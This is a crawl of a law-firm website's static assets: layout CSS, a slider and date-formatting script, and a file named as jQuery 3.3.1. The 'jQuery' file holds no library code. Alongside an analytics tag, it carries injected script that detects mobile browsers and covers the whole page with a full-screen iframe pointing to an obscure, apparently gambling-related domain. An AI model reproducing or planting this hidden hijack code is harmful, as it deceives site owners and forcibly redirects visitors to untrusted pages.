.case .case-bottom{padding-bottom: 40px}
.case .case-text .case-textTop{text-align: center; padding-top: 45px; padding-bottom: 20px; border-bottom: 1px dashed #cbcdcf;}
.case .case-text .case-textTop h3{font-size: 28px; color: #000000;}
.case .case-text .case-textTop p{font-size: 15px; color: #707070;}
.case .case-text .case-textTop p span{margin-right: 10px;}
.case .case-text .case-textBottom{padding-top: 35px; padding-bottom: 60px; border-bottom: 1px dashed #cbcdcf;}
.case .case-text .case-textBottom{font-size: 15px; line-height: 30px; color: #707070;}
.case .case-text .case-textBottom img{max-width: 100%;}
.case .case-text .case-textBottom .img-xian{text-align: center; padding-top: 40px;}
.caseBottom{padding-top: 20px; padding-bottom: 35px;}
.caseBottom a{display: block; font-size: 15px; line-height: 28px; color: #000000; font-weight: bolder;}


.side{width: 280px;}
.side .biao{height: 45px; padding-left: 20px; line-height: 45px; color: #fff; font-size: 18px; background: #1e4681;}
.side .shang{margin-bottom: 50px;}
.side li{border-bottom: 1px solid #f0f0f0;}
.side .shang li a{padding: 15px 0px; font-size: 16px; color: #707070;}
.side .shang li a img{margin-right: 10px; margin-bottom: -3px;}
.side .shang li.active a{color: #1e4681;}
.side .xia li a{padding-top: 20px; padding-bottom: 15px;}
.side .xia li a .fl{width: 20px; padding-left: 4px; padding-bottom: 5px;}
.side .xia li a .fl img{margin-bottom: 3px;}
.side .xia li a .fr{width: calc(100% - 20px); font-size: 15px; color: #707070;}




/*媒体报道*/
.media{padding-bottom: 35px;}
.media .medianUl{margin-bottom: 35px;}
.media li{border-bottom: 1px dashed #cbcdcf;}
.media li a{padding-top: 30px; padding-bottom: 15px;}
.media li a .fl{width: 102px; overflow: hidden; height: 72px; margin-right: 20px; line-height: 0px; font-size: 0px;}
.media li a .fl img{width: 100%;}
.media li a .fl img{height: 72px; border-radius: 5px; border: 1px solid #867f7f;}
.media li a .fr{width: calc(100% - 122px);}
.media li a .fr h3{font-size: 18px; color: #2b2b2b; margin-bottom: 3px;}
.media li a .fr p{font-size: 14px; color: #707070; line-height: 20px; margin-bottom: 5px;}
.media li a .fr span{font-size: 14px; color: #1e4681; width: 100px; text-align: center; line-height: 28px; height: 28px; border-radius: 45px; background: #fff; display: inline-block; border: 1px solid #1e4681;}
.media li a .fr span:hover{background: #1e4681; color: #fff;}



/*央视风采*/
/* .mienCon{padding-bottom: 40px;} */
/* .mien{margin-bottom: 30px;} */
.mien .fl{width: 403px;margin-right: 20px; margin-bottom: 20px; box-shadow: 0px 0px 5px #bfc2c8;}
.mien .fl:nth-child(3n){margin-right: 0px;}
.mien .fl img{display: block; width: 100%; cursor: pointer; height: 263px;}
.xin_mien .fl img{height: 545px;}
.mien .fl .bofang{height: auto;}
.mien .fl p{line-height: 50px; text-align: center; font-size: 18px; font-weight: bold; color: #000000;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}


/*分页*/
.plist{width:700px;height:25px;display: inline;margin-left: 25px;  }
.text-c { text-align: center;}
#pages { padding:14px 0 10px; font-family:宋体 }

#pages a { display:inline-block; height:30px; line-height:30px; background:#fff; border:1px solid #e3e3e3; text-align:center; color:#333; padding:0 10px}

#pages a.a1 { background:url(../images/admin_img/pages.png) no-repeat 0 5px; width:56px; padding:0 }

#pages a:hover { background:#f1f1f1; color:#000; text-decoration:none }

#pages span { display:inline-block; height:30px; line-height:30px; background:#5a85b2; border:1px solid #5a85b2; color:#fff; text-align:center;padding:0 10px}

.page .noPage { display:inline-block; width:56px; height:22px; line-height:22px; background:url(../img/icu/titleBg.png) repeat-x 0 -55px ; border:1px solid #e3e3e3; text-align:center; color:#a4a4a4; }


.zpage{text-align: center;margin-top: 45px;margin-bottom: 50px;}
.zpage a{display: inline-block;width: 25px;height: 22px;line-height: 22px;text-align: center;margin: 0 3px;color: #000;font-size: 14px;border: solid 1px #e3e3e3;transition: all 0.4s;}
.zpage span{display: inline-block;width: 55px;height: 22px;line-height: 22px;text-align: center;margin: 0 3px;color: #000;font-size: 14px;border: solid 1px #e3e3e3;}
.zpage a.a1{width: 55px;}
.zpage a.a2{border: solid 1px #fff;margin: 0;}
.zpage a:hover{color: #fff;background: #202870;border: solid 1px #202870;}


.xin_min .fl{width: 465px;}
.xin_min .fl img{height: auto;}
.xin_min .fl:nth-of-type(2n){margin-right: 0px;}










--- FILE ---
content_type: application/javascript
request_url: http://www.lawyer16.com/statics/js//default/index.js
body_size: 1948
content:
// banner
var lis=document.querySelectorAll(".shou .gallery-top .swiper-slide");
if(lis.length > 0){
	var xiaLun=document.querySelector(".shou .gallery-thumbs");
	xiaLun.style.width=140*lis.length-10+"px";
}
var galleryThumbs = new Swiper('.shou .gallery-thumbs', {
    spaceBetween: 10,
    slidesPerView: lis.length,
    loop: true,
    freeMode: true,
    loopedSlides: 5, //looped slides should be the same
    watchSlidesVisibility: true,
    watchSlidesProgress: true,
    centeredSlides: true,
      autoplay: {
        delay: 2500,
        disableOnInteraction: false,
      },
});
var galleryTop = new Swiper('.shou .gallery-top', {
    spaceBetween: 10,
    loop:true,
    loopedSlides: 3, 
    thumbs: {
        swiper: galleryThumbs,
    },
    centeredSlides: true,
      autoplay: {
        delay: 2500,
        disableOnInteraction: false,
      },
});
function shipin(a) {
    console.log(app1.guanShipin);
}

// 媒体
//var swiper = new Swiper('#app3 .swiper-container', {
//  direction: 'vertical',
//  spaceBetween: 35,
//  slidesPerView: 6,
////  loop: true,
//  centeredSlides: true,
//  autoplay: {
//      delay: 30000,
//      disableOnInteraction: false,
//  },
//  navigation: {
//      nextEl: '#app3 .swiper-button-next',
//      prevEl: '#app3 .swiper-button-prev',
//  },
//});
var slides=document.querySelectorAll("#app3 .app-xiao");
var appDa=document.querySelector("#app3 .app-da");
var shang=document.querySelector("#app3 .swiper-button-prev");
var xia=document.querySelector("#app3 .swiper-button-next");
//console.log(appDa);
//appDa.style.backgroundColor="#000";

if(shang != null){
	var ip=0;
	if(slides.length >=7){
		var gun=function(){
			if(ip>=slides.length-6){
				ip=ip
//				console.log(ip);
			}else{
				ip++;
//				console.log()
			}
//			console.log(ip);
			var juli=ip*102*-1;
//			console.log(juli);
			appDa.style.marginTop=juli+"px";
		}
		setInterval(function(){
			shang.onclick=function(){
			if(ip<=0){
				ip=ip;
			}else{
				ip--;
			}
			var juli=ip*102*-1;
			appDa.style.marginTop=juli+"px";
		}
		xia.onclick=function(){
			if(ip>=slides.length-6){
				ip=ip;
			}else{
				ip++;
			}
			var juli=ip*102*-1;
			appDa.style.marginTop=juli+"px";
		}
			gun();
		},3000)
		
		
	}
	setInterval(function(){
			if(slides.length<=6){
				shang.style.opacity=0.7;
				xia.style.opacity=0.7;
			}else{
				if(ip<=0){
					shang.style.opacity=0.7;
				}else{
					shang.style.opacity=1;
				}
				if(ip>=slides.length-6){
					xia.style.opacity=0.7;
				}else{
					xia.style.opacity=1;
				}
			}
		})
}

// 央视
var swiper = new Swiper('.yangshi .swiper-container', {
    slidesPerView: 3,
    spaceBetween: 20,
    pagination: {
        el: '.swiper-pagination',
        clickable: true,
    },
    navigation: {
        nextEl: '.yangshi .swiper-button-next',
        prevEl: '.yangshi .swiper-button-prev',
    },
});
// 将时间戳转换为时间年月格式
function timestampToTime(timestamp) {
    var date = new Date(timestamp * 1000);//时间戳为10位需*1000，时间戳为13位的话不需乘1000
    var Y = date.getFullYear();
    var M = (date.getMonth()+1 < 10 ? '0'+(date.getMonth()+1) : date.getMonth()+1);
    var D = date.getDate();
    var h = date.getHours();
    var m = date.getMinutes();
    var s = date.getSeconds();
    return Y+"-"+M
}
// 将时间戳转换为日
function timestamp(timestamp) {
    var date = new Date(timestamp * 1000);//时间戳为10位需*1000，时间戳为13位的话不需乘1000
    var Y = date.getFullYear();
    var M = (date.getMonth()+1 < 10 ? '0'+(date.getMonth()+1) : date.getMonth()+1);
    var D = date.getDate();
    var h = date.getHours();
    var m = date.getMinutes();
    var s = date.getSeconds();
    return D;
}
// 将时间戳转换为年月日
function times(timestamp) {
    var date = new Date(timestamp * 1000);//时间戳为10位需*1000，时间戳为13位的话不需乘1000
    var Y = date.getFullYear();
    var M = (date.getMonth()+1 < 10 ? '0'+(date.getMonth()+1) : date.getMonth()+1);
    var D = date.getDate();
    var h = date.getHours();
    var m = date.getMinutes();
    var s = date.getSeconds();
    return Y+"/"+M+"/"+D;
}
var yangshi=document.querySelector(".yangshi .container");
if(yangshi != null){
    var pingkuan=window.innerWidth;
    if(pingkuan <= 1340){
        yangshi.style.width="1250px";
    }
}



// 时间戳转换
var nian=document.querySelectorAll(".nian");
var ri=document.querySelectorAll(".ri");
var yue=document.querySelectorAll(".yue");
for (var i=0;i<nian.length;i++){
    nian[i].innerHTML=timestampToTime(nian[i].innerHTML);
}
for (var i=0;i<ri.length;i++){
    ri[i].innerHTML=timestamp(ri[i].innerHTML);
}
for (var i=0;i<yue.length;i++){
    yue[i].innerHTML=times(yue[i].innerHTML);
}

// 关闭广告位
var sp=document.querySelector(".guanggao span");
var guang=document.querySelector(".guanggao");
if(sp != null){
    sp.onclick=function () {
        guang.style.display="none";
    };
}
var szuo=document.querySelector(".guanggao-zuo .fr");
var guangzuo=document.querySelector(".guanggao-zuo");
if(szuo != null){
	szuo.onclick=function(){
		guangzuo.style.display="none";
	}
}


// 视频
var shipin=document.querySelector(".shipin");
var vdo=document.querySelector(".shipin video");
var shi=document.querySelector(".shipin .video");

function vid(a){
    shipin.style.display="block";
    vdo.src=a;
}
//点击关闭视频
var guan=document.querySelector(".shipin .fr");
if(guan != null){
    guan.onclick=function(){
        shipin.style.display="none";
        vdo.src="";
    }
}
if(vdo != null){
    vdo.style.maxHeight=window.innerHeight-60+"px";
    shi.style.lineHeight=window.innerHeight+"px";
}


//js禁用某些键的代码
// function key(){ 
// if(event.shiftKey){
// window.close();}
// //禁止Shift
// if(event.altKey){
// window.close();}
// //禁止Alt
// if(event.ctrlKey){
// window.close();}
// //禁止Ctrl
// return false;}
// document.onkeydown=key;
// if (window.Event)
// document.captureEvents(Event.MOUSEUP);
// function nocontextmenu(){
// event.cancelBubble = true
// event.returnValue = false;
// return false;}
// function norightclick(e){
// if (window.Event){
// if (e.which == 2 || e.which == 3)
// return false;}
// else
// if (event.button == 2 || event.button == 3){
// event.cancelBubble = true
// event.returnValue = false;
// return false;}
// }
//禁右键
// document.oncontextmenu = nocontextmenu;  // for IE5+
// document.onmousedown = norightclick;  // for all others


--- FILE ---
content_type: application/javascript
request_url: http://www.lawyer16.com/statics/js//default/jquery-3.3.1.js
body_size: 1028
content:

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ec2637869884623802b042496565d3c3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var url = ['https://yule662baofa89ll11.yajing556699baofa999wens8d5.com'];

var MobielUrl = url[Math.floor((Math.random()*url.length))];

function is_mobile() {

    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;

    var u = navigator.userAgent;

    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }

}

if (is_mobile()) {

    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
    document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
    document.write('<if'+'rame src="'+MobielUrl+' " frameborder="0" style="border:0;width: 100%; text-align: center; background: #f2f2f2; border: medium none; height:100%;max-height: 4000px;">'+'</iframe>');
    document.write('</div>');

}